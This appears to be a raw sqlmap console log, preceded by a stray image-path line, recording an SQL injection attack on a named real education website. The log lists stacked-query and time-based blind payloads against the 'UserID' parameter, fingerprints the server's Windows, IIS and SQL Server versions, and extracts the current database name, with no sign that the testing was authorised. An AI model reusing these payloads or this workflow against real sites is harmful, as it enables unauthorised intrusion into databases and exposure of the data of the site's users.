 [20:56:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Method=UpdateOnLineStatus&UserID=1'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Method=UpdateOnLineStatus&UserID=1' WAITFOR DELAY '0:0:5'--
---
[20:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:56:40] [INFO] fetching current database
[20:56:40] [INFO] resumed: EDU2.0_LHZZX
current database:    'EDU2.0_LHZZX'
[20:56:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:56:40] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.lhzzx.cn'